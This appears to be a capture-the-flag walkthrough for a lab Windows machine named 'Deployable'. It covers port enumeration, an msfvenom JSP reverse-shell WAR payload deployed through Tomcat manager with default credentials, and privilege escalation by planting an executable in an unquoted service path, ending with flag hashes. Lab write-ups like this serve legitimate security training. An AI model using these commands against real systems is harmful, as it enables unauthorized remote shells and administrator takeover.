Info
- Name – Deployable
- IP Address – 172.31.1.13
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 138 | udp | filtered | netbios-dgm |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 445 | tcp | microsoft-ds | Microsoft Windows Server 2008 R2 – 2012 microsoft-ds |
| 500 | udp | filtered | isakmp |
| 3389 | tcp | ms-wbt-server | |
| 4500 | udp | filtered | nat-t-ike |
| 5985 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 8009 | tcp | ajp13 | Apache Jserv |
| 8080 | tcp | http | Apache Tomcat/Coyote JSP engine 1.1 |
| 47001 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 49152 | tcp | msrpc | Microsoft Windows RPC |
| 49153 | tcp | msrpc | Microsoft Windows RPC |
| 49154 | tcp | msrpc | Microsoft Windows RPC |
| 49155 | tcp | msrpc | Microsoft Windows RPC |
| 49156 | tcp | msrpc | Microsoft Windows RPC |
| 49163 | tcp | msrpc | Microsoft Windows RPC |
| 49164 | tcp | msrpc | Microsoft Windows RPC |
Exploitation
Exploit Details (File Upload)
- Name – File Upload
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
Create a war file payload using msfvenom
msfvenom -p java/jsp_shell_reverse_tcp LHOST=$lhost LPORT=$lport -f war > shell.war

Login to the http://172.31.1.13:8080/manager/html application using the default credentials (tomcat / s3cret) and upload the payload. Then click on Deploy.

In the Applications menu click on the new ‘/shell’ application.
Catch the reverse shell and read the access.txt file.
whoami
type C:\Users\tomcat\Desktop\access.txt
Privilege Escalation
Exploit Details (Unquoted Service path)
- Name – Unquoted service path
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
The Deploy service contains an unquoted service path and the user account has write permissions into the C:\Program Files\Deploy Ready\ folder.
copy shell.exe "C:\Program Files\Deploy Ready\Service.exe"
net stop Deploy
net start Deploy

whoami
type C:\Users\Administrator\Desktop\system.txt 
Loot
access.txt - 5b7dbd2f4ce39bb536fe1da6c897a4fb
system.txt - 11400db5d23b9738534002f27b86c030